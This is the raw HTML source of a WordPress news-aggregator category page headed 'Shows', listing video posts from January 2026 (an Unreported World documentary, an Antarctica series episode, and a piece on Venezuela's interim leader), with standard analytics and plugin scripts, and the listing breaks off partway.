<script type="cad5d40a7c548fb5a8762fe9-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"7f7466b8e5","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="cad5d40a7c548fb5a8762fe9-text/javascript"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="archive category category-show category-10 wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cad5d40a7c548fb5a8762fe9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2024/01/chris-christie-caught-on-hot-mic-spilling-all-the-tea-the-kyle-kulinski-show/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cad5d40a7c548fb5a8762fe9-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cad5d40a7c548fb5a8762fe9-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cad5d40a7c548fb5a8762fe9-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cad5d40a7c548fb5a8762fe9-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/" aria-current="page">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-cad5d40a7c548fb5a8762fe9-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			<h1 class="cm-page-title"><span>Shows</span></h1>		</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-704797"
	class=" post-704797 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary tag-documentary tag-unreported-world tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/" title="Reporting where others don’t | Unreported World">
					<img fetchpriority="high" width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/reporting-where-others-dont-unre-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/documentary/" rel="category tag">Documentary</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/" title="10:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T22:09:46+05:30">5 January 2026, 10:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/" title="Reporting where others don’t | Unreported World">
				Reporting where others don’t | Unreported World			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Reporting where others don’t | Unreported World" href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704782"
	class=" post-704782 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-australia tag-daily-news-shows tag-the-new-york-times tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/your-antarctica-questions-answered-journey-to-antarctica-part-8/" title="Your Antarctica Questions, Answered | Journey to Antarctica: Part 8">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/your-antarctica-questions-answer-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/your-antarctica-questions-answered-journey-to-antarctica-part-8/" title="9:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T21:41:44+05:30">5 January 2026, 9:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/your-antarctica-questions-answered-journey-to-antarctica-part-8/" title="Your Antarctica Questions, Answered | Journey to Antarctica: Part 8">
				Your Antarctica Questions, Answered | Journey to Antarctica: Part 8			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Your Antarctica Questions, Answered | Journey to Antarctica: Part 8" href="https://www.newsbuyback.com/2026/01/your-antarctica-questions-answered-journey-to-antarctica-part-8/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704779"
	class=" post-704779 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary tag-documentary tag-unreported-world tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/behind-the-curtain-how-we-film-the-worlds-untold-stories-unreported-world/" title="Behind the Curtain: How We Film the World’s Untold Stories | Unreported World">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/behind-the-curtain-how-we-film-t-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/documentary/" rel="category tag">Documentary</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/behind-the-curtain-how-we-film-the-worlds-untold-stories-unreported-world/" title="9:39 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T21:39:41+05:30">5 January 2026, 9:39 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/behind-the-curtain-how-we-film-the-worlds-untold-stories-unreported-world/" title="Behind the Curtain: How We Film the World’s Untold Stories | Unreported World">
				Behind the Curtain: How We Film the World’s Untold Stories | Unreported World			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Behind the Curtain: How We Film the World’s Untold Stories | Unreported World" href="https://www.newsbuyback.com/2026/01/behind-the-curtain-how-we-film-the-worlds-untold-stories-unreported-world/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704752"
	class=" post-704752 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-daily-news-shows tag-south-america tag-the-new-york-times tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/who-is-venezuelas-new-interim-leader/" title="Who Is Venezuela’s New Interim Leader?">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/who-is-venezuelas-new-interim-le-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/who-is-venezuelas-new-interim-leader/" title="8:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T20:11:34+05:30">5 January 2026, 8:11 pm</time></a></span>
		<span class="cm-author cm-vcard">
